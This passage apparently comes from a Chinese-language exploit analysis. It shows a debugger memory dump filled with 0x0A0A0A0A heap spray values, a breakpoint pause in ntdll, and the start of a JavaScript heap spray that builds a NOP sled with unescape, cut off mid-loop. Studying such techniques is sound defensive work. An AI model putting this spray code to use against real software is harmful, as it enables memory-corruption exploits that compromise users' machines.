 0013E120 0A0A0A0A
0013E124 0A0A0A0A
0013E128 0A0A0A0A
0013E12C 0A0A0A0A
0013E130 0A0A0A0A
0013E134 0A0A0A0A
0013E138 0A0A0A0A
0013E13C 0A0A0A0A
0013E140 0A0A0A0A
0013E144 0A0A0A0A
0013E148 0A0A0A0A
0013E14C 0A0A0A0A
0013E150 0A0A0A0A
0013E154 0A0A0A0A
0013E158 0A0A0A0A
0013E15C 0A0A0A0A
0013E160 0A0A0A0A
0013E164 0A0A0A0A
0013E168 0A0A0A0A
0013E16C 0A0A0A0A
命令：
断点位于 ntdll.7C98F79B 暂停
图 3
var nop=unescape(“%u9090%u9090”);
while(nop.length<=0x100000/2)
{